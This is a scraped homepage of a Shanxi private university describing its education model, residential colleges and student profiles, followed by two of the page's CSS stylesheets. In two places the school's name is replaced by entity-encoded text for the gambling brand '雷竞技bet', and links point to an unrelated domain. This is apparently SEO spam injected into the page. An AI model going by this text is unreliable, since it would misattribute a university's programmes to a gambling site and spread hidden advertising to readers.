                            <div class="img"><img class="swiper-lazy" src="/__local/B/11/4D/66FCC16B2DBF3F6AB0FFBD0AA63_03A33F8D_19707.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>王鑫杰:追星人</h2>
                     
                 </div>
                 <p>王鑫杰，男，汉族，2001年7月生，山西省忻州市宁武县人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;经济与管理学院金融1901班（杏花书院）学生。在信院，为了最热爱的摄影，他曾在旷野上记录星轨的痕迹、在雨中捕捉闪电、在人海中记录芸芸众生……...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

     


            </div>
        </div>
        <div class="swiBtn"><a href="javascript:;" class="prev"></a><a href="javascript:;" class="next"></a></div>
    </div>
</div><script>_showDynClickBatch(['dynclicks_u22_103181','dynclicks_u22_103171','dynclicks_u22_103051','dynclicks_u22_103041','dynclicks_u22_103031','dynclicks_u22_102941','dynclicks_u22_102931','dynclicks_u22_102621','dynclicks_u22_102601','dynclicks_u22_102581','dynclicks_u22_102571','dynclicks_u22_102561','dynclicks_u22_102241','dynclicks_u22_102231','dynclicks_u22_102221','dynclicks_u22_102191','dynclicks_u22_102181','dynclicks_u22_102171','dynclicks_u22_99301','dynclicks_u22_97051','dynclicks_u22_97031','dynclicks_u22_97001','dynclicks_u22_96951','dynclicks_u22_96941','dynclicks_u22_96931','dynclicks_u22_96901','dynclicks_u22_96891','dynclicks_u22_96881','dynclicks_u22_96871','dynclicks_u22_93621','dynclicks_u22_93611','dynclicks_u22_93411','dynclicks_u22_92721','dynclicks_u22_92711','dynclicks_u22_92681','dynclicks_u22_91461','dynclicks_u22_91451','dynclicks_u22_91351','dynclicks_u22_91341','dynclicks_u22_91321','dynclicks_u22_91311','dynclicks_u22_91301','dynclicks_u22_91291','dynclicks_u22_91281','dynclicks_u22_89391','dynclicks_u22_89381','dynclicks_u22_89011','dynclicks_u22_89001','dynclicks_u22_88991','dynclicks_u22_88981','dynclicks_u22_88971','dynclicks_u22_88951','dynclicks_u22_88011','dynclicks_u22_82581','dynclicks_u22_82561','dynclicks_u22_82541','dynclicks_u22_82271','dynclicks_u22_81811','dynclicks_u22_81801','dynclicks_u22_81781','dynclicks_u22_80791','dynclicks_u22_80191','dynclicks_u22_80181','dynclicks_u22_75791','dynclicks_u22_75781','dynclicks_u22_75411','dynclicks_u22_74161','dynclicks_u22_74151','dynclicks_u22_72751','dynclicks_u22_72761','dynclicks_u22_72391','dynclicks_u22_72381','dynclicks_u22_72361','dynclicks_u22_72371','dynclicks_u22_67171','dynclicks_u22_67131','dynclicks_u22_67051','dynclicks_u22_66871','dynclicks_u22_66061','dynclicks_u22_65611','dynclicks_u22_65601','dynclicks_u22_65471','dynclicks_u22_65311','dynclicks_u22_57691','dynclicks_u22_57651','dynclicks_u22_57641','dynclicks_u22_57621','dynclicks_u22_57601','dynclicks_u22_21401','dynclicks_u22_20881','dynclicks_u22_21251','dynclicks_u22_21011','dynclicks_u22_21281','dynclicks_u22_21151','dynclicks_u22_11521','dynclicks_u22_20981','dynclicks_u22_20931','dynclicks_u22_20921','dynclicks_u22_21311','dynclicks_u22_21071'],[103181,103171,103051,103041,103031,102941,102931,102621,102601,102581,102571,102561,102241,102231,102221,102191,102181,102171,99301,97051,97031,97001,96951,96941,96931,96901,96891,96881,96871,93621,93611,93411,92721,92711,92681,91461,91451,91351,91341,91321,91311,91301,91291,91281,89391,89381,89011,89001,88991,88981,88971,88951,88011,82581,82561,82541,82271,81811,81801,81781,80791,80191,80181,75791,75781,75411,74161,74151,72751,72761,72391,72381,72361,72371,67171,67131,67051,66871,66061,65611,65601,65471,65311,57691,57651,57641,57621,57601,21401,20881,21251,21011,21281,21151,11521,20981,20931,20921,21311,21071],"wbnews", 1921933978)</script>
</div>















            </div>
            <div class="section5 section">
                <div class="s5-topic">
                    <div class="title px1400 animated fadeInUp">
                        <h2><span>育人模式</span>
                            <p>四位一体双院制</p>
                        </h2>
                        <div class="more" style="display:none"><a href="#">查看更多</a>
                        </div>
                    </div>
                </div>
                <ul class="list-box flex">
                    <li class="item item1 anil">

                        <div class="txt flex-v-center">
                            <div class="txt-nr"><i><img src="images/s5-icon.png" alt=""></i>
                                <h2>四位一体</h2>
                                <script language="javascript" src="/system/resource/js/news/mp4video.js"></script>
<p>学校构建起以素质教育为核心的“四位一体双院制（四位=<span style="text-wrap: wrap;">专业教育</span>×通识教育×商科教育×<span style="text-wrap: wrap;">完满教育</span>；一体=信息产业商学院；双院=<span style="text-wrap: wrap;">学院<span style="text-wrap: wrap;">×</span></span>书院）”人才培养模式，以社团活动、志愿服务、艺术实践、竞技体育为主要内容的完满教育，让学生在丰富多元的实践、体验中得到浸润、改变和成长；通识教育课程体系广泛涉猎人文、艺术、科学知识；以商科教育课程集群与淬炼野战营训练相结合的商科教育培养学生企业家思维；专业教育坚持“以学习者为中心”，强化“新工科”建设的思路下，培养学生应用型工程师的专业能力。</p>
                            </div>
                        </div>

                        <div class="box_in">
                                <ul class="ul1">
                                
<li>
      <a href="jyjx/ejxy.htm" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 77814)" target="_blank">
          <div class="pic"><img src="images/zyjy3.jpg" alt=""></div>
           <p class="s">专业教育</p>
       </a>
  </li>
                                
<li>
      <a href="rcpy/tsjy.htm" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 77816)" target="_blank">
          <div class="pic"><img src="images/wmjy002.jpg" alt=""></div>
           <p class="s">通识教育</p>
       </a>
  </li>
                                
<li>
      <a href="//www.kidsland-l2k.com/clsxy/" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 77815)" target="_blank">
          <div class="pic"><img src="images/sk0912.jpg" alt=""></div>
           <p class="s">商科教育</p>
       </a>
  </li>
                                
<li>
      <a href="//www.kidsland-l2k.com/wm/" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 77813)" target="_blank">
          <div class="pic"><img src="images/wmjy001.jpg" alt=""></div>
           <p class="s">完满教育</p>
       </a>
  </li>
                                
</ul>
                        </div>
                    </li>
                    <li class="item item2 anir">

                        <div class="txt flex-v-center">
                            <div class="txt-nr"><i><img src="images/s5-icon.png" alt=""></i>
                                <h2>双院制</h2>
                                
<p>作为华北第一所全书院制大学，学校实施“<span style="text-wrap-mode: wrap;">学习在学院<span style="text-wrap-mode: wrap;">、</span></span>生活在书院”的双院制育人路径，依托传统住宿社区建立十二大书院，是个性多元的场地空间、导师探讨和团队交流的互动空间、格局鲜明的文化空间，构建集环境、文化、教育等多重功能于一体的复合式教育圈层。</p>
                            </div>
                        </div>

                        <div class="box_in">
                                <ul class="ul2">
                                
<li>
                                    <a href="#" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 77818)" target="_blank">
                                        <div class="pic"><img src="images/zyzxy3.jpg" alt=""></div>
                                        <p class="s">学习在学院</p>
                                    </a>
                                </li>
                                
<li>
                                    <a href="//www.kidsland-l2k.com/syb" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 77817)" target="_blank">
                                        <div class="pic"><img src="images/sy090401.jpg" alt=""></div>
                                        <p class="s">生活在书院</p>
                                    </a>
                                </li>
                                
</ul>
                        </div>
                    </li>
                    <li class="item item3 anib">

                        <div class="txt flex-v-center">
                            <div class="txt-nr"><i><img src="images/s5-icon3.png" alt=""></i>
                                <h2>特色模块</h2>
                                
<p>学校办学特色鲜明，在大力推动学科专业建设的同时，注重学生的全面发展和个性化培养，持续打造双体软件精英产业学院、创意写作学院、形意拳中心、非物质文化遗产研究中心、名家大师讲坛、太古科幻学院、电影评论中心、云端剧本杀学院、素质拓展训练、淬炼营、国际交流等一系列特色教育平台，构建了全方位、立体式的校园文化育人环境。</p>
                            </div>
                        </div>

                        <div class="box_in ">
                                <ul class="ul3">
                                
<li>
                                    <a href="//www.kidsland-l2k.com/prospectcollege/" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 77911)" target="_blank">
                                        <div class="pic"><img src="images/yjxy.jpg" alt=""></div>
                                        <p class="s">远景学院</p>
                                    </a>
                                </li>
                                
<li>
                                    <a href="//www.kidsland-l2k.com/stx/" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 77805)" target="_blank">
                                        <div class="pic"><img src="images/st.jpg" alt=""></div>
                                        <p class="s">双体软件精英产业学院</p>
                                    </a>
                                </li>
                                
<li>
                                    <a href="//www.kidsland-l2k.com/cyxz/" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 77812)" target="_blank">
                                        <div class="pic"><img src="images/cyxzxy0904.jpg" alt=""></div>
                                        <p class="s">创意写作学院</p>
                                    </a>
                                </li>
                                
<li>
                                    <a href="//www.kidsland-l2k.com/xyqzx" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 77811)" target="_blank">
                                        <div class="pic"><img src="images/xyqzx0912.jpg" alt=""></div>
                                        <p class="s">形意拳中心</p>
                                    </a>
                                </li>
                                
<li>
                                    <a href="//www.kidsland-l2k.com/fwzwhycyjzx/" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 77810)" target="_blank">
                                        <div class="pic"><img src="images/fyyjzx.jpg" alt=""></div>
                                        <p class="s">非物质文化遗产研究中心</p>
                                    </a>
                                </li>
                                
<li>
                                    <a href="//www.kidsland-l2k.com/mskt/" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 77809)" target="_blank">
                                        <div class="pic"><img src="images/msdjt.jpg" alt=""></div>
                                        <p class="s">名师课堂办公室</p>
                                    </a>
                                </li>
                                
<li>
                                    <a href="//www.kidsland-l2k.com/tgkh/" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 77808)" target="_blank">
                                        <div class="pic"><img src="images/khxy.jpg" alt=""></div>
                                        <p class="s">太古科幻学院</p>
                                    </a>
                                </li>
                                
<li>
                                    <a href="//www.kidsland-l2k.com/dyplzx" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 77807)" target="_blank">
                                        <div class="pic"><img src="images/dyplzx1.jpg" alt=""></div>
                                        <p class="s">电影评论中心</p>
                                    </a>
                                </li>
                                
<li>
                                    <a href="//www.kidsland-l2k.com/ydjbs" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 77806)" target="_blank">
                                        <div class="pic"><img src="images/jbs0905.jpg" alt=""></div>
                                        <p class="s">云端剧本杀学院</p>
                                    </a>
                                </li>
                                
</ul>
                        </div>
                    </li>
                </ul>
            </div>

            <div class="section6 section">
                <div class="s6 px1400">
                    <div class="s6-top animated">

<div class="tit">
       <p>双一流之外的首选大学</p>
       <p>华北第一所全员书院制大学</p>
</div>
</div>
               
<div class="s6-down animated">
     <ul>
                            

<li>
                                <div class="num"><span class="cnum">1</span></div>
                                <div class="text">
                                    <p>各类权威排行榜稳居山西</p>
                                    <p>民办高校第一</p>
                                </div>
                            </li>
                          
                            

<li>
                                <div class="num"><span class="cnum">22000+</span></div>
                                <div class="text">
                                    <p>现有在校生规模</p>
                                    <p>22000余人</p>
                                </div>
                            </li>
                          
                            

<li>
                                <div class="num"><span class="cnum">12</span></div>
                                <div class="text">
                                    <p>12个特色书院</p>
                                    <p>构建全员书院制大学</p>
                                </div>
                            </li>
                          
                            

<li>
                                <div class="num"><span class="cnum">46</span></div>
                                <div class="text">
                                    <p>设有46个本科专业</p>
                                    <p></p>
                                </div>
                            </li>
                          
                            

<li>
                                <div class="num"><span class="cnum">500+</span></div>
                                <div class="text">
                                    <p>友好合作单位500余家</p>
                                    <p></p>
                                </div>
                            </li>
                          
                            
<div class="clear"></div>
                        </ul>
                    </div><script>_showDynClickBatch(['dynclicks_u29_11611','dynclicks_u29_11621','dynclicks_u29_11651','dynclicks_u29_11631','dynclicks_u29_57531'],[11611,11621,11651,11631,57531],"wbnews", 1921933978)</script>

                </div>
            </div>

            <div class="section7 section">
                <div class="s7 flex">
                          <div class="s7-l flex">
        <div class="s7l-l">
                      <div class="s7ll-top">
                    <a href="zjxy/xcp.htm" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 77769)" target="_blank">
                          <div class="pic"><img src="images/jinzhongxinxixueyuanxuanchuanpianbiaotitu.jpg" alt=""></div>
                           <div class="bf"></div>
                           <p>&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;宣传片</p>
                     </a>
  

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.kidsland-l2k.com/style/public04.css
body_size: 2855
content:
@charset "utf-8";
* {
    padding: 0;
    margin: 0;
}

li {
    list-style: none;
}

a {
    text-decoration: none;
}

h2,
h3,
i,
em {
    font-style: normal;
}

html,
body {
    font-family: "微软雅黑";
    overflow-x: hidden;
}

input,
img,
a,
button {
    outline: none;
    border: 0;
}

.clear {
    clear: both;
}

.pic {
    position: relative;
    overflow: hidden;
    padding-top: 75%;
}

.pic img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
object-fit: cover;
    transition: all .3s;
}

.pic:hover img {
    transform: scale(1.2);
}

.px1400 {
    max-width: 1400px;
    margin: 0 auto;
}

.wave {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: none;
    z-index: 1000;
}

.layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .7);
    z-index: 1000;
}

.wave.on {
    display: block;
}

.search {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 800px;
    height: 45px;
    line-height: 45px;
    background-color: #b21f24;
    padding: 0 15px;
    font-size: 0;
    z-index: 1001;
}

.search input[type="text"] {
    padding-right: 20px;
    width: 750px;
    height: 45px;
    line-height: 45px;
    vertical-align: middle;
    background-color: transparent;
    color: #fff;
}

.search input[type="image"] {
    vertical-align: middle;
}

.search input::placeholder {
    color: #fff;
}

.header {
    background: #98151f;
    position: fixed;
    padding-top: 15px;
    padding-bottom: 10px;
    left: 0;
    top: 0;
    right: 0;
   /*border-top: 5px solid #b21f24;*/
    z-index: 999;
}

.head {
    font-size: 0;max-width: 1800px;
    margin: 0 auto;
}

.head-l {
    float: left;
}

.head-l a {
    display: block;
}

.head-l a img {
    display: block; width:36rem;
}

.head-r {
    float: right;
    text-align: right;
}

.link-top a {
    display: inline-block;
    font-size: 14px;
    color: #fff;
    vertical-align: middle;
}

.link-top i {
    display: inline-block;
    font-size: 15px;
    color: rgba(255, 255, 255, .8);
    padding: 0 15px;
    vertical-align: middle;
}

.link-top a:hover {
    text-decoration: underline;
}

.link-top span {
    display: inline-block;
    vertical-align: -10px;
    cursor: pointer;
    margin-left: 15px;
    font-size: 0;
}

.link-top span img {
    display: inline-block;
}

.nav {
    margin-top: 20px;
}

.nav>ul>li {
    position: relative;
    float: left;
    margin-left: 20px;
}

.nav>ul>li>a {
    display: block;
    font-size: 18px;
    color: #fff;
    font-weight: bold;
}

.nav>ul>li>div {
    position: absolute;
    left: 0;
    top: 100%;
    width: 140px;
    left: 50%;
    margin-left: -70px;
    padding-top: 10px;
    display: none;
}

.nav>ul>li>div>ul {
    background: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, .2);
    padding: 10px 5px;
    border-top: 2px solid #b21f24;
    position: relative;
}

.nav>ul>li>div>ul>li {
    display: block;
    text-align: center;
}

.nav>ul>li>div>ul>li>a {
    display: block;
    font-size: 15px;
    color: #333;
    padding: 8px 0;
}

.nav>ul>li>div>ul::before {
    content: '';
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    border: 8px solid transparent;
    border-bottom-color: #b21f24;
    top: -16px;
}

.nav>ul>li>div>ul>li:hover>a {
    color: #b21f24;
}

.banner a {
    display: block;
}

.banner a img {
    display: block;
    width: 100%;
}

.nybanner img {
    width: 100%;
}

/* 移动端 */

.wap {
    display: none;
}

.top {
    max-width: 1920px;
    margin: 0 auto;
    position: fixed;
    right: 10px;
    top: 18px;
    width: 25px;
    height: 25px;
    z-index: 9999;
}

.top>img {
    display: block;
    width: 100%;
}

.wap-menu {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 99999;
    font-size: 0;
}

.wap-menu img {
    height: 25px;
}

.close-menu {
    display: none;
    position: absolute;
    right: 0;
    top: 0;
}

.footer {
    background: url(../images/foot-bg.jpg) no-repeat center center;
    background-size: cover;
}

.ft-l {
    float: left;
    width: 52%;
    box-sizing: border-box;
    border-right: 1px solid #bb5e64;
}

.ft-dz>ul>li {
    float: left;
    width: 50%;
    box-sizing: border-box;
    border-left: 1px solid #bb5e64;
    padding-left: 35px;
    padding-bottom: 20px;
}

.ft-dz>ul>li:first-child {
    border-left: none;
    padding-left: 0;
}

.ft-dz>ul>li h2 {
    margin-top: 20px;
    font-size: 18px;
    color: #f1f8ff;
    font-weight: normal;
    margin-bottom: 10px;
}

.ft-dz>ul>li a {
    display: block;
    line-height: 28px;
    font-size: 14px;
    color: #fff;
}

.ft-dz>ul>li a:hover {
    text-decoration: underline;
}

.ft-dz>ul>li p {
    line-height: 32px;
    font-size: 14px;
    color: #f1f8ff;
}

.ft-logo {
    padding-top: 60px;
    padding-bottom: 35px;
    border-bottom: 1px solid #bb5e64;
}

.ft-logo a {
    display: block;
}

.ft-logo a img {
    display: block;
}

.ft-r {
    float: right;
    width: 48%;
    padding-left: 30px;
    box-sizing: border-box;
}

.ft-r h2 {
    margin-top: 90px;
    margin-bottom: 40px;
    font-size: 24px;
    color: #f1f8ff;
    font-weight: normal;
}

.ft-top {
    border-bottom: 1px solid #bb5e64;
}

.ft-down {
    line-height: 65px;
    text-align: center;
}

.ft-down p {
    font-size: 14px;
    color: rgba(255, 255, 255, .7);
}

.ft-r>ul {
    font-size: 0;
}

.ft-r>ul>li {
    display: inline-block;
   /* width: 110px;*/
   width: 94px;
margin-right: 15px;
   /* margin-right: 18px;*/
    text-align: center;
}

.ft-r>ul>li img {
    display: block;
    width: 100%;
}

.ft-r>ul>li p {
    font-size: 14px;
    color: #f1f8ff;
    margin-top: 10px;
}

.ft-r>ul>li:last-child {
    margin-right: 0;
}

@media screen and (max-width: 1400px) {
    .px1400 {
        padding-left: 15px;
        padding-right: 15px;
    }
    .ft-r h2 {
        margin-top: 15px;
        margin-bottom: 10px;
    }
    .ft-r>ul>li p {
        margin-top: 5px;
    }
    .ft-r>ul>li {
        margin-bottom: 10px;
    }
    .ft-dz>ul>li {
        padding-left: 20px;
        padding-bottom: 40px;
    }
}

@media screen and (max-width: 1300px) {
    .head-l a img {
        height: 50px;
    }
    .nav>ul>li {
        margin-left: 20px;
    }
    .nav>ul>li>a {
        font-size: 16px;
    }
}

@media screen and (max-width: 1024px) {
    body {
        padding-top: 60px !important;
    }
    .header {
        display: none !important;
    }
    .wap {
        display: block !important;
    }
    .m-head {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        background: #98151f;
        z-index: 999;
        padding: 10px;
    }
    .m-logo {
        font-size: 0;
    }
    .m-logo a {
        font-size: 0;
        line-height: 40px;
        display: block;
    }
    .m-logo img {
        max-height: 40px;
        max-width: 80%;
        vertical-align: middle;
    }
    .m-tlink {
        padding: 10px 15px 0 15px;
    }
    .m-tlink a {
        font-size: 12px;
        margin-right: 5px;
        color: #fff;
        display: inline-block;
        line-height: 24px;
        background: #fff;
        color: #304174;
        line-height: 24px;
        padding: 0 15px;
        border-radius: 5px;
        margin-bottom: 5px;
    }
    .m-search {
        margin: 0 15px;
        padding-right: 50px;
        padding-left: 10px;
        padding-top: 5px;
        padding-bottom: 5px;
        position: relative;
        line-height: 35px;
        /* background: #fff; */
        /*margin-top: 15px;*/
        margin-top: 10px;
        border: 1px solid #fff;
    }
    .m-search input[type="text"] {
        display: block;
        width: 100%;
        line-height: 25px;
        background: none;
        color: #fff;
    }
    .m-search input[type="text"]::placeholder {
        color: #fff;
    }
    .m-search input[type="image"] {
        position: absolute;
        right: 10px;
        top: 10px;
        height: 15px;
    }
    .m-nav {
        position: fixed;
        top: 60px;
        right: -100%;
        bottom: 0;
        z-index: 999;
        background: #b3272b;
        overflow-y: scroll;
        width: 100%;
        max-width: 375px;
        border-top: 1px solid rgba(255, 255, 255, 0.2);
    }
    .m-nav ul {
        padding: 0 15px;
        /* border-top: 1px solid rgba(255, 255, 255, 0.2); */
    }
    .m-nav ul li {
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        position: relative;
    }
    .m-nav ul li>span.on {
        transform: rotateZ(90deg);
    }
    .m-nav ul li ul {
        display: none;
    }
    .m-nav ul li ul li {
        border: none;
    }
    .m-nav>ul>li a {
        display: block;
        font-size: 14px;
        line-height: 20px;
        padding: 15px 0;
        position: relative;
        color: #fff;
    }
    .m-nav>ul>li ul li a {
        padding: 10px 0;
    }
    .m-nav>ul>li>span {
        position: absolute;
        width: 20px;
        height: 20px;
        background: url(../images/m-nav_down.png) no-repeat;
        background-size: 14px 14px;
        background-position: center center;
        right: 0;
        top: 15px;
        cursor: pointer;
        display: block;
        color: #fff;
        transition: all 0.3s;
    }
    .ft-r>ul>li {
        margin: 0 5px;
    }

    #adu0,#adu1 {
        display:block;
        position: fixed !important;
    }
   #adu0 img,#adu1 img,#adu2 img {
        width:222px !important;
        height: 125px !important;
    }
}

@media screen and (max-width: 1000px) {
    .ft-logo a img {
        max-width: 277px;
        width: 100%;
        margin-left: auto;
        margin-right: auto;
    }
    .ft-l {
        float: none;
        width: 100%;
        border-right: none;
    }
    .ft-r {
        float: none;
        width: 100%;
        text-align: center;
    }
}

@media screen and (max-width: 700px) {
    .ft-logo {
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .ft-down {
        line-height: 30px;
        padding: 15px 0;
    }
    .ft-r>ul>li {
        margin-right: 0;
    }
}



.ft-r {
    padding: 0;}
.ft-top {
    display: flex;
    flex-wrap: wrap;}
.ft-dz>ul>li {
    padding: 90px 0 90px 35px;}
.ft-dz>ul>li h2 {
    font-size: 24px;}
.ft-dz>ul>li p {}
.ft-logo {
    padding-top: 30px;
    padding-bottom: 30px;
    padding-left: 30px;}
.ft-r h2 {
    padding-left: 30px;
    margin: 30px 0;}
.ft-r>ul {
    padding-left: 30px;}
.ft-dz>ul>li:first-child {
    display: flex;
    flex-wrap: wrap;}
.ft-dz>ul>li:first-child h2 {
    width: 100%;}
.ft-dz>ul>li:first-child a {
    width: 50%;}
@media screen and (max-width: 1000px){
.ft-l {
    border-bottom: 1px solid #bb5e64;}
.ft-dz>ul>li {
    padding: 30px 0 30px 35px;}
.ft-logo {
    padding-left: 0;}
.ft-r h2 {
    padding-left: 0;}
.ft-r>ul {
    padding-left: 0;}
}

.ft-dz>ul>li p span {
    background: none !important;
    cursor: none !important;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.kidsland-l2k.com/style/index04.css
body_size: 6438
content:
.xyyw button.slick-prev{left: -30px ;}
.xyyw button.slick-next{right: -30px;}
.header.black {


}

.header.black .nav>ul>li>a {
  
}

.header.black .link-top a {
 
}

.header.black .link-top i {
 
}

#fp-nav.right {
    right: 20px;
}

#fp-nav ul li,
.fp-slidesNav ul li {
    width: 22px;
    height: 22px;
    margin: 10px 0;
}

#fp-nav ul li a span {
    width: 22px;
    height: 22px;
    background: url(../images/slick.png) no-repeat center center;
    margin: 0;
    left: auto;
    top: auto;
}

#fp-nav ul li a.active span,
.fp-slidesNav ul li a.active span,
#fp-nav ul li:hover a.active span,
.fp-slidesNav ul li:hover a.active span {
    width: 22px;
    height: 22px;
    margin: 0;
    background: url(../images/slick-active.png) no-repeat center center;
}

#fp-nav ul li:hover a span,
.fp-slidesNav ul li:hover a span {
    width: 22px;
    height: 22px;
    margin: 0;
}

.section1 .fp-tableCell {
    display: block;
}

.banner,
.banner>div,
.banner>div>div,
.banner>div>div>div,
.banner>div>div>div a,
.banner>div>div>div a img {
    height: 100%;
}
.banner>div>div>div a video {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.s1ico {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 60px;
    background: rgba(0, 0, 0, .6);
    padding: 20px 0;
    /*border-bottom: 5px solid #98151f;*/
    overflow: hidden;
}

.s1ico>ul li {
    text-align: center;
}

.s1ico>ul li a {
    display: block;
}

.s1ico>ul li a .icon {
    height: 25px;
    line-height: 25px;
}

.s1ico>ul li a .icon img {
    display: inline-block;
    vertical-align: middle;
}

.s1ico>ul li a:hover img {
    animation: icon-yh 0.6s linear;
}

@keyframes icon-yh {
    0% {
        transform: rotateZ(0);
    }
    10% {
        transform: rotateZ(10deg);
    }
    20% {
        transform: rotateZ(0);
    }
    30% {
        transform: rotateZ(-10deg);
    }
    40% {
        transform: rotateZ(0);
    }
    50% {
        transform: rotateZ(10deg);
    }
    60% {
        transform: rotateZ(0);
    }
    70% {
        transform: rotateZ(-10deg);
    }
    80% {
        transform: rotateZ(0);
    }
    90% {
        transform: rotateZ(10deg);
    }
    100% {
        transform: rotateZ(0);
    }
}

.s1ico>ul li a p {
    margin-top: 15px;
    font-size: 16px;
    color: #fff;
}

.s1ico .slick-prev {
    display: none;
}

.s1ico .slick-next {
    display: none!important;
}

.s1ico .down {
    position: absolute;
    right: 0;
    width: 315px;
    padding-left: 20px;
    line-height: 118px;
    text-align: center;
    top: 0;
    bottom: 0;
    background: url(../images/dowb-bg.png) no-repeat center center;
    background-size: 100% 100%;
    box-sizing: border-box;
}

.s1ico .down a {
    display: inline-block;
    height: 100px;
    line-height: 100px;
    position: relative;
    padding-right: 50px;
    font-size: 20px;
    color: #fff;
    font-weight: bold;
    background: url(../images/down-more.png) no-repeat right center;
    transition: all .3s;
    vertical-align: top;
}

.s1ico .down a:hover {
    right: -10px;
}

.banner .slick-dots {
    bottom: 160px;
    left: 50%;
    transform: translateX(-50%);
    width: auto;display:none;
}

.banner .slick-dots li {
    transition: all 0.3s;
    margin: 0 7px;
    padding: 0;
    margin: 0;
    position: relative;
    padding: 0 10px;
    width: auto;
    height: auto;
    font-size: 0;
    font-weight: "Bahnschrift";
}

.banner .slick-dots li .dot-page {
    display: inline-block;
    vertical-align: middle;
    padding: 0;
    margin: 0;
    font-weight: normal;
    font-stretch: normal;
    line-height: 26px;
    letter-spacing: 0px;
    width: auto;
    height: auto;
}

.banner .slick-dots li .dot-page span {
    font-size: 18px;
    color: rgba(255, 255, 255, .8);
    font-family: "Bahnschrift";
}

.banner .slick-dots li::after {
    content: "";
    display: inline-block;
    width: 0;
    height: 2px;
    background-color: #fff;
    vertical-align: middle;
    transition: all 0.3s;
    margin-left: 0;
}

.banner .slick-dots li.slick-active .dot-page span {
    color: #fff;
}

.banner .slick-dots li.slick-active::after {
    width: 95px;
    margin-left: 10px;
}

.banner .slick-prev {
    width: 45px;
    height: 45px;
    bottom: 155px;
    background: url(../images/banner-l.png) no-repeat center center;
    left: 50px;
    transform: none;
}

.banner .slick-next {
    width: 36px;
    height: 42px;
    bottom: 155px;
    background: url(../images/banner-r.png) no-repeat center center;
    right: 50px;
    transform: none;
}
 .banner:not(.slick-initialized) .your-slide-selector {
        display: none;
    }
    
    .banner:not(.slick-initialized) .your-slide-selector:first-child {
        display: block;
    }
.title {
    position: relative;
    overflow: hidden;
}

.title h2 {
    text-align: center;
}

.title h2 span {
    font-size: 32px;
    color: #98151f;
    font-weight: bold;
}

.title .more {
    position: absolute;
    right: 0;
    top: 0;
    transition: all .3s;
}

.title .more a {
    display: inline-block;
    line-height: 42px;
    padding-right: 60px;
    background: url(../images/more-other.png) no-repeat right center;
    font-size: 14px;
    color: #98151f;
}

.title .more:hover {
    right: 5px;
}

.section2 {
    background: url(../images/sect2-bg.jpg) no-repeat center;
    background-size: cover;
}

.s2 {
    margin-top: 80px;
}

.flex {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.slideAp {
    position: relative;
    padding-left: 10px;
    width: 50%;
    padding-bottom: 10px;
    box-sizing: border-box;
}

.slideAp::after {
    content: "";
    position: absolute;
    left: 0;
    top: 10px;
    bottom: 0;
    right: 10px;
    background: rgba(181, 44, 48, .08);
}

.slideAp a .pic {
    padding-top: 74.4%;
}

.tablist {
    position: relative;
    width: 47%;
    margin-top: -35px;
    z-index: 6;
}

.tablist li {
    height: calc(100% / 3);
    position: relative;
    transition: all .3s;
}

.tablist li a {
    display: block;
    position: relative;
    z-index: 4;
    padding: 35px 0;
    overflow: hidden;
    transition: .3s;
}

.tablist li h2 {
    position: relative;
    margin-bottom: 30px;
    padding-right: 80px;
    font-size: 17px;
    color: #1a1a1a;
    font-weight: normal;
}

.tablist li h2 span {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 15px;
    color: #98151f;
    font-family: "Arial";
}

.tablist li p {
    line-height: 22px;
    font-size: 14px;
    color: #8c8c8c;
    height: 66px;
    overflow: hidden;
}

.tablist li .time {
    position: absolute;
    top: 0;
    right: 0;
    width: 60px;
    height: 90px;
    background: rgba(255, 255, 255, .13);
    color: #fff;
    right: 10px;
    opacity: 0;
    visibility: hidden;
    text-align: center;
}

.tablist li .time span {
    display: block;
    font-size: 20px;
    font-weight: bold;
    padding-top: 15px;
    color: #fff;
}

.tablist li .time em {
    display: block;
    padding-top: 25px;
    background: url(../images/time-xx.png) no-repeat center 20%;
    font-size: 12px;
    color: #fff;
    opacity: .7;
}

.tablist li:after {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 0;
    background: #98151f;
    background-size: cover;
    transition: all .4s;
}

.tablist li.active:after {
    width: 110%;
}

.tablist li.active {
    z-index: 5;
    background: #98151f;
    margin-left: -15px;
}

.tablist li.active a {
    padding-right: 90px;
}

.tablist li.active h2 time {
    opacity: 0;
    visibility: hidden;
}

.tablist li.active h2 {
    color: #fff;
    padding-right: 0
}

.tablist li.active p {
